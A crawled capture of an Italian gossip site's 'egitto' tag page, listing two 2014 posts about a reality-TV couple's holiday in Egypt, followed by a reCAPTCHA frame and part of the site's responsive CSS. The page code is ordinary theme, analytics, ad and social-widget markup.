

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://curiosita.edonna.it/tag/egitto/
body_size: 24635
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<meta name="p:domain_verify" content="0b02f68de2bf0d28e91292c48215856d"/>

<meta name="description" content="Articoli relativi a Egitto su eDonna.it" /><script type="text/javascript" src="http://adv.glooxyweb.com/offerjs?okc=it"></script>
<title>egitto &#8211; La Curiosità è Donna</title>
<link rel="shortcut icon" href="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/01/icon.gif" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://curiosita.edonna.it/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://curiosita.edonna.it/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://curiosita.edonna.it/feed/atom/" />
<link rel="pingback" href="http://curiosita.edonna.it/xmlrpc.php" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="La Curiosità è Donna &raquo; Feed" href="http://curiosita.edonna.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Curiosità è Donna &raquo; Feed dei commenti" href="http://curiosita.edonna.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Curiosità è Donna &raquo; egitto Feed del tag" href="http://curiosita.edonna.it/tag/egitto/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/curiosita.edonna.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://curiosita.edonna.it/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/css/iecss.css?ver=5.5.17' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/css/reset.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/css/media-queries.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css'  href='http://fonts.googleapis.com/css?family=Quicksand%3A300%2C400%7CVidaloka%7CPlayfair+Display%3A400%2C700%2C900%7COpen+Sans+Condensed%3A300%2C700%7COswald%3A300%2C400%2C700%7CRaleway%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/css/buttons-orange.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://curiosita.edonna.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/balupton-history.js/history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/balupton-history.js/history.adapter.jquery.js?ver=1.7.1' id='history.adapter.jquery.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/async.min.js?ver=25.11.2012' id='async.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/tps-transition-slide.js?ver=1.1.7' id='theiaPostSlider-transition-slide.js-js'></script>
<link rel="https://api.w.org/" href="http://curiosita.edonna.it/wp-json/" /><link rel="alternate" type="application/json" href="http://curiosita.edonna.it/wp-json/wp/v2/tags/139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://curiosita.edonna.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://curiosita.edonna.it/wp-includes/wlwmanifest.xml" /> 

<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Vidaloka:100,200,300,400,500,600,700,800,900|Raleway:100,200,300,400,500,600,700,800,900|Playfair+Display:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#nav-wrapper {
	background: #ffffff;
	}

#main-nav .menu li a:hover,
#main-nav .menu li.current-menu-item a,
#search-button:hover,
.home-widget h3.widget-cat,
span.post-tags-header,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f00a71;
	}

#main-nav .menu-item-home a:hover {
	background: #f00a71 !important;
	}

#top-story-left h3,
#top-story-right h3 {
	border-bottom: 3px solid #f00a71;
	}

a, a:visited,
ul.top-stories li:hover h2,
ul.top-stories li:hover h2,
#top-story-middle:hover h2,
ul.split-columns li:hover h2,
.home-widget ul.wide-widget li:hover h2,
.home-widget ul.home-list li:hover h2,
h3.story-cat,
h3.story-cat a,
.sidebar-widget ul.home-list li:hover h2,
.sidebar-widget ul.wide-widget li:hover h2,
.sidebar-widget ul.split-columns li:hover h2,
#footer-nav .menu li a:hover,
.footer-widget ul.home-list li:hover h2,
.footer-widget ul.wide-widget li:hover h2,
.footer-widget ul.split-columns li:hover h2,
.prev,
.next {
	color: #f00a71;
	}

#wallpaper {
	background: url() no-repeat 50% 0;
	}

.featured-text h2,
.featured-text h2 a {
	font-family: 'Vidaloka', serif;
	}

#main-nav .menu li a,
#main-nav .menu li:hover ul li a {
	font-family: 'Raleway', sans-serif;
	}

#top-story-left h2,
#top-story-right h2,
#middle-text h2,
ul.split-columns li h2,
.home-widget .wide-text h2,
.home-widget .home-list-content h2,
h1.story-title,
.sidebar-widget .wide-text h2,
.sidebar-widget ul.split-columns li h2,
.footer-widget .wide-text h2,
.footer-widget ul.split-columns li h2,
#post-404 h1 {
	font-family: 'Playfair Display', serif;
	}

#top-story-left h3,
#top-story-right h3,
#middle-text h3,
h3.home-widget-header,
h1.archive-header,
h3.story-cat,
h3.story-cat a,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
h4.post-header,
h3.sidebar-widget-header,
h3.footer-widget-header {
	font-family: 'Oswald', sans-serif;
	}

@media screen and (max-width: 767px) and (min-width: 480px) {

	.sidebar-widget .home-list-content h2 {
		font-family: 'Playfair Display', serif;
		}

	}

</style>
	<style type="text/css">
</style>
</head>
<body class="archive tag tag-egitto tag-139">

<script data-ad-client="ca-pub-8696712131456124" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-47258350-1']);
  _gaq.push(['_setDomainName', 'edonna.it']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


<div id="site">
	<div id="supertopwrapper"></div>	
		<div id="nav-wrapper">
		<div id="nav-inner">
									<div id="mobi-nav">
				<div class="menu-primary-navigation-container"><select><option value="#">Menu</option><option value="http://curiosita.edonna.it/" id="menu-item-9">Home</option>
<option value="http://curiosita.edonna.it/./gossip/" id="menu-item-5">Gossip</option>
<option value="http://curiosita.edonna.it/./uomini-e-donne/" id="menu-item-8">Uomini e Donne</option>
<option value="http://curiosita.edonna.it/./televisione/" id="menu-item-7">Televisione</option>
<option value="http://curiosita.edonna.it/./amici-di-maria-de-filippi/" id="menu-item-4">Amici</option>
<option value="http://www.edonna.it/mamma/" id="menu-item-525">Mamma</option>
<option value="http://www.edonna.it" id="menu-item-65">èDonna</option>
</select></div>			</div><!--mobi-nav-->
						
			
			
						<div id="logo-small" itemscope itemtype="http://schema.org/Organization">
									 
					<a itemprop="url" href="http://curiosita.edonna.it"><img itemprop="logo" src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/01/logo-curiosita-small.png" alt="La Curiosità è Donna" /></a>
					 
							</div><!--logo-small-->
						<div id="main-nav">
				<div class="menu-primary-navigation-container"><ul id="menu-primary-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="http://curiosita.edonna.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="http://curiosita.edonna.it/./gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="http://curiosita.edonna.it/./uomini-e-donne/">Uomini e Donne</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="http://curiosita.edonna.it/./televisione/">Televisione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="http://curiosita.edonna.it/./amici-di-maria-de-filippi/">Amici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-525"><a href="http://www.edonna.it/mamma/">Mamma</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="http://www.edonna.it">èDonna</a></li>
</ul></div>			</div><!--main-nav-->
			<div id="search-button">
				<img src="http://curiosita.edonna.it/wp-content/themes/edonna/images/search-icon.png" />
			</div><!--search-button-->
			<div id="search-bar">
				<form method="get" id="searchform" action="http://curiosita.edonna.it/">
	<input type="text" name="s" id="s" value="Cerca" onfocus='if (this.value == "Cerca") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Cerca"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--search-bar-->
		</div><!--nav-inner-->
	</div><!--nav-wrapper-->
	
	
	<div id="body-wrapper">
				<div id="main-wrapper">
																
					<div id="content-wrapper">
		<div id="content-main">
			<div id="home-main">
				<h1 class="archive-header">Tutti gli articoli relativi a "egitto"</h1>				<div class="home-widget">
					<ul class="home-list cat-home-widget infinite-content">
												<li class="infinite-post">
							<a href="http://curiosita.edonna.it/uomini-e-donne/francesca-ed-eugenio-innamoratissimi-in-egitto-con-brando_2323/" rel="bookmark">
							<div class="home-list-img">
																								<img class="lazy" src="http://curiosita.edonna.it/wp-content/themes/edonna/images/trans.gif" data-original="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/09/famiglia-colombo-400x242.png" />
								
																<noscript><img width="400" height="242" src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/09/famiglia-colombo-400x242.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" loading="lazy" srcset="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/09/famiglia-colombo-400x242.png 400w, http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/09/famiglia-colombo-270x164.png 270w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>
															</div><!--home-list-img-->
							<div class="home-list-content">
								<span class="widget-info"><span class="widget-author">Gioia</span> | 8 Settembre 2014</span>
								<h2>Francesca ed Eugenio innamoratissimi in Egitto con Brando</h2>
								<p>Continua la vacanza in Egitto per Francesca Del Taglia ed Eugenio Colombo. La coppia è partita con il...</p>
							</div><!--home-list-content-->
							</a>
						</li>
												<li class="infinite-post">
							<a href="http://curiosita.edonna.it/uomini-e-donne/eugenio-colombo-e-francesca-del-taglia-con-brando-in-vacanza-in-egitto_2314/" rel="bookmark">
							<div class="home-list-img">
																								<img class="lazy" src="http://curiosita.edonna.it/wp-content/themes/edonna/images/trans.gif" data-original="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/09/eufran-brando-egitto-400x242.png" />
								
																<noscript><img width="400" height="242" src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/09/eufran-brando-egitto-400x242.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" loading="lazy" srcset="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/09/eufran-brando-egitto-400x242.png 400w, http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/09/eufran-brando-egitto-270x164.png 270w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>
															</div><!--home-list-img-->
							<div class="home-list-content">
								<span class="widget-info"><span class="widget-author">Gioia</span> | 7 Settembre 2014</span>
								<h2>Eugenio Colombo e Francesca Del Taglia con Brando in vacanza in Egitto</h2>
								<p>Eugenio Colombo e Francesca Del Taglia sono partiti il 2 settembre con Brando e sono andati in Egitta....</p>
							</div><!--home-list-content-->
							</a>
						</li>
											</ul>
					<div class="nav-links">
											</div><!--nav-links-->
					<div class="paginate-links">
											</div><!--paginate-links-->
				</div><!--home-widget-->
			</div><!--home-main-->
		</div><!--content-main-->
		<div id="sidebar-wrapper">
	<div class="sidebar-widget"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">La Curiosità è Social!</h3></span>

				<div id="content-social">
					<ul>
												<li class="fb-item">
							<a href="http://www.facebook.com/edonna.it" alt="Facebook" class="fb-but" target="_blank"></a>
						</li>
																		<li class="twitter-item">
							<a href="http://www.twitter.com/edonna_it" alt="Twitter" class="twitter-but" target="_blank"></a>
						</li>
																								<li class="google-item">
							<a href="https://plus.google.com/102812482978028747317" alt="Google Plus" class="google-but" target="_blank"></a>
						</li>
																		<li class="instagram-item">
							<a href="http://www.instagram.com/edonna_it" alt="Instagram" class="instagram-but" target="_blank"></a>
						</li>
																														<li><a href="http://curiosita.edonna.it/feed/rss/" alt="RSS Feed" class="rss-but"></a></li>
											</ul>
				</div><!--content-social-->

		</div><div class="sidebar-widget">			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2F%25C3%2588-Donna%2F637901336276749%3Ffref%3Dts&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=21&amp;appId=176970222339243" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe><a href="https://twitter.com/edonna_it" class="twitter-follow-button" data-show-count="false" data-lang="it">Segui @edonna_it</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></center></div>
		</div> 		</div><!--sidebar-wrapper-->	</div><!--content-wrapper-->
</div><!--main-wrapper-->
		<div id="footer-wrapper">
			<div id="footer-top">
				<div id="footer-nav">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="http://curiosita.edonna.it/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="http://www.edonna.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://www.edonna.it/credits/">Credits</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://www.edonna.it/aiuto/">Aiuto</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://www.edonna.it/contatti/">Contatti</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://www.edonna.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="http://www.edonna.it/">eDonna.it</a></li>
</ul></div>				</div><!--footer-nav-->
								<div id="footer-widget-wrapper">
										<div class="footer-widget">
												<div id="logo-footer">
							<img src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/01/logo-curiosita-small1.png" alt="La Curiosità è Donna" />
						</div><!--logo-footer-->
												<p>La Curiosità è Donna è un canale del magazine al femminile eDonna.it che tratta argomenti di Salute, Bellezza, Benessere, Matrimonio e Maternità.</p>						<div id="copyright">
							<p>Copyright © 2014 E' Donna.it - Tutti i diritti riservati.</p>
						</div><!--copyright-->
					</div><!--footer-widget-->
															<div class="footer-widget">
						<h3 class="footer-widget-header">Seguici sui Social</h3>
						<div id="footer-social">							<ul>																<li class="fb-item">									<a href="http://www.facebook.com/edonna.it" alt="Facebook" class="fb-but2" target="_blank"></a>								</li>																								<li class="twitter-item">									<a href="http://www.twitter.com/edonna_it" alt="Twitter" class="twitter-but2" target="_blank"></a>								</li>																																<li class="google-item">									<a href="https://plus.google.com/102812482978028747317" alt="Google Plus" class="google-but2" target="_blank"></a>								</li>																								<li class="instagram-item">									<a href="http://www.instagram.com/edonna_it" alt="Instagram" class="instagram-but2" target="_blank"></a>								</li>																																								<li><a href="http://curiosita.edonna.it/feed/rss/" alt="RSS Feed" class="rss-but2"></a></li>															</ul>						</div><!--footer-social-->
					</div><!--footer-widget-->
					<div class="footer-widget">
						<h3 class="footer-widget-header">Tags</h3>
						<div class="tag-cloud">
						<a href="http://curiosita.edonna.it/tag/foto/" class="tag-cloud-link tag-link-19 tag-link-position-1" style="font-size: 12px;">foto</a>
<a href="http://curiosita.edonna.it/tag/belen-rodriguez/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 12px;">belen rodriguez</a>
<a href="http://curiosita.edonna.it/tag/belen/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 12px;">belen</a>
<a href="http://curiosita.edonna.it/tag/aldo-alessia/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 12px;">aldo alessia</a>
<a href="http://curiosita.edonna.it/tag/anticipazioni/" class="tag-cloud-link tag-link-162 tag-link-position-5" style="font-size: 12px;">anticipazioni</a>
<a href="http://curiosita.edonna.it/tag/eugenio/" class="tag-cloud-link tag-link-68 tag-link-position-6" style="font-size: 12px;">Eugenio</a>
<a href="http://curiosita.edonna.it/tag/video/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">VIDEO</a>
<a href="http://curiosita.edonna.it/tag/aldo-palmeri/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 12px;">aldo palmeri</a>
<a href="http://curiosita.edonna.it/tag/stefano-de-martino/" class="tag-cloud-link tag-link-40 tag-link-position-9" style="font-size: 12px;">stefano de martino</a>
<a href="http://curiosita.edonna.it/tag/santiago/" class="tag-cloud-link tag-link-38 tag-link-position-10" style="font-size: 12px;">santiago</a>						</div>
					</div><!--footer-widget-->
					 									</div><!--footer-widget-wrapper-->
			</div><!--footer-top-->
		</div><!--footer-wrapper-->
	</div><!--body-wrapper-->
</div><!--site-->




<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/jquery.iosslider.js?ver=5.5.17' id='iosslider-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/scripts.js?ver=5.5.17' id='braxton-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/jquery.lazyload.js?ver=5.5.17' id='lazyload-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/jquery.infinitescroll.js?ver=5.5.17' id='infinitescroll-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/respond.min.js?ver=5.5.17' id='respond-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/stickyMojo.js?ver=5.5.17' id='stickymojo-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/tps.js?ver=1.1.7' id='theiaPostSlider.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q2GreAm8crjCchJkisFF_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769064063976');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://curiosita.edonna.it/wp-content/themes/edonna/css/media-queries.css?ver=5.5.17
body_size: 13400
content:
@media screen and (max-width: 1002px) and (min-width: 768px) {

	.featured-excerpt,
	.prev,
	.next,
	#main-nav,
	.related-image {
		display: none;
		}

	#nav-inner {
		width: 100%;
		}

	#mobi-nav {
		display: inline;
		}

	#leaderboard-wrapper,
	#main-wrapper,
	#footer-top {
		width: 768px;
		}

	.logo-leader {
		margin: 20px 0 0;
		text-align: center;
		width: 100%;
		}

	#logo-medium,
	#leader-medium {
		float: none;
		max-width: none;
		width: 100%;
		}

	#logo-medium {
		display: inline-block;
		}

	#leader-medium {
		margin-bottom: 20px;
		}

	.home-full {
		width: 728px !important;
		}

	#top-story-contain {
		width: 598px;
		}
		
	.top-story-image {
		height: 91px;
		}

	#top-story-left,
	#top-story-right {
		padding: 10px;
		width: 150px;
		}

	#top-story-middle {
		width: 408px;
		}

	#middle-img {
		height: 247px;
		}

	#middle-text {
		width: 328px;
		}

	#middle-text h3 {
		font-size: 14px;
		}

	#middle-text h2 {
		font-size: 24px;
		}

	#middle-text p,
	#middle-text p a {
		font: 400 14px/20px 'Raleway', sans-serif;
		}

	#content-main {
		width: 428px;
		}

	#home-main,
	.nav-links,
	#infscr-loading,
	.home-widget .home-list-img,
	.home-widget .home-list-content,
	#related-posts ul li {
		width: 388px;
		}

	.home-widget ul.split-columns {
		width: 408px;
		}

	.home-widget ul.split-columns li {
		width: 184px;
		height: 361px;
		}

	.home-widget .split-text {
		max-height: 230px;
		}

	.home-widget ul.split-columns li h2 {
		font-size: 18px
		}

	.home-widget ul.split-columns li p {
		font: 400 13px/20px 'Raleway', sans-serif;
		}

	.home-widget ul.wide-widget li {
		margin-bottom: 170px;
		}

	.home-widget .wide-img {
		height: 235px;
		}

	.home-widget .wide-text {
		bottom: -150px;
		width: 308px;
		}

	.home-widget .wide-text h2 {
		font-size: 22px;
		}

	.home-widget .wide-text p,
	.home-widget .wide-text p a {
		font: 400 14px/20px 'Raleway', sans-serif;
		}

	.home-widget ul.home-list li {
		border-top: none;
		}

	.home-widget .home-list-img {
		margin-bottom: 20px;
		}

	.social-box {
		height: auto;
		}
		
	.fb_iframe_widget span {
		width: 90px !important;
		}
	
	h1.story-title {
		font-size: 28px;
		}

	#author-text {
		width: 268px;
		}

	#related-posts ul li {
		border-top: 1px dotted #ccc;
		margin: 0;
		padding: 10px 0;
		}

	#related-posts ul li:first-child {
		border-top: none;
		}

	.related-text {
		margin-top: 0;
		}

	.related-text a {
		font: 400 16px/22px 'Raleway', serif;
		}

	#footer-widget-wrapper {
		width: 758px;
		}

	.footer-widget {
		width: 339px;
		}

	#footer-nav .menu li {
		padding: 10px 15px 7px;
		}

	}

@media screen and (max-width: 767px) and (min-width: 600px) {

	.featured-excerpt,
	.prev,
	.next,
	#main-nav,
	.related-image {
		display: none;
		}

	#nav-inner {
		width: 100%;
		}

	#mobi-nav {
		display: inline;
		}

	#leaderboard-wrapper,
	#main-wrapper,
	#footer-top,
	#top-story-contain,
	#top-story-middle {
		width: 600px;
		}

	.logo-leader {
		margin: 20px 0 0;
		text-align: center;
		width: 100%;
		}

	#logo-medium,
	#leader-medium {
		float: none;
		max-width: none;
		width: 100%;
		}

	#logo-medium {
		display: inline-block;
		}

	#leader-medium {
		margin-bottom: 20px;
		}

	#top-story-middle {
		border-left: none;
		border-right: none;
		border-bottom: 10px solid #111;
		float: left;
		}

	#middle-img {
		height: 364px;
		}

	#middle-text {
		width: 520px;
		}

	#top-story-left,
	#top-story-right {
		width: 560px;
		}

	.home-full {
		width: 560px !important;
		}

	ul.top-stories li {
		margin: 0 0 0 20px;
		width: 270px;
		}

	ul.top-stories li:first-child {
		margin-left: 0;
		}
		
	.top-story-image {
		height: 164px;
		}

	#content-main {
		width: 600px;
		}

	#home-main,
	.nav-links,
	#infscr-loading,
	#sidebar-wrapper,
	#related-posts ul li {
		width: 560px;
		}

	.home-widget ul.split-columns,
	.sidebar-widget ul.split-columns,
	.footer-widget ul.split-columns {
		width: 580px;
		}

	.home-widget ul.split-columns li,
	.sidebar-widget ul.split-columns li,
	.footer-widget ul.split-columns li {
		width: 270px;
		height: 413px;
		}

	.home-widget .split-text,
	.sidebar-widget .split-text,
	.footer-widget .split-text {
		max-height: 240px;
		}

	.home-widget .wide-img,
	.sidebar-widget .wide-img,
	.footer-widget .wide-img {
		height: 339px;
		}

	.home-widget .wide-text,
	.sidebar-widget .wide-text,
	.footer-widget .wide-text {
		width: 480px;
		}

	.home-widget .home-list-img,
	.home-widget .home-list-content,
	.sidebar-widget .home-list-img,
	.sidebar-widget .home-list-content {
		width: 270px;
		}

	#author-text {
		width: 440px;
		}
		
	.fb_iframe_widget span {
		width: 90px !important;
		}

	#related-posts ul li {
		border-top: 1px dotted #ccc;
		margin: 0;
		padding: 10px 0;
		}

	#related-posts ul li:first-child {
		border-top: none;
		}

	.related-text {
		margin-top: 0;
		}

	.related-text a {
		font: 400 16px/22px 'Raleway', serif;
		}

	#sidebar-wrapper {
		border-top: 10px solid #111;
		}

	.sidebar-widget ul.home-list li {
		padding: 20px 0;
		}

	.sidebar-widget .home-list-img {
		margin-right: 20px;
		}

	.sidebar-widget .home-list-content h2 {
		font-size: 24px;
		font-weight: 700;
		line-height: 120%;
		}

	.sidebar-widget .home-list-content p,
	.sidebar-widget .home-list-content p a,
	.sidebar-widget span.widget-info,
	.sidebar-widget span.widget-info a {
		color: #444;
		display: block;
		}

	.sidebar-widget .home-list-content p,
	.sidebar-widget .home-list-content p a {
		float: left;
		font: 400 14px/20px 'Raleway', sans-serif;
		width: 100%;
		}

	#footer-widget-wrapper {
		width: 590px;
		}

	.footer-widget {
		border-left: 0;
		margin: 20px 0;
		padding: 0;
		width: 100%;
		}

	#footer-nav .menu li {
		padding: 10px 15px 7px;
		}

	}

@media screen and (max-width: 599px) and (min-width: 480px) {

	.featured-excerpt,
	.prev,
	.next,
	#main-nav,
	.featured-shade,
	.related-image {
		display: none;
		}

	#mobi-nav {
		display: inline;
		}

	.featured-text h2,
	.featured-text h2 a {
		font-size: 53px;
		}

	#leaderboard-wrapper,
	#main-wrapper,
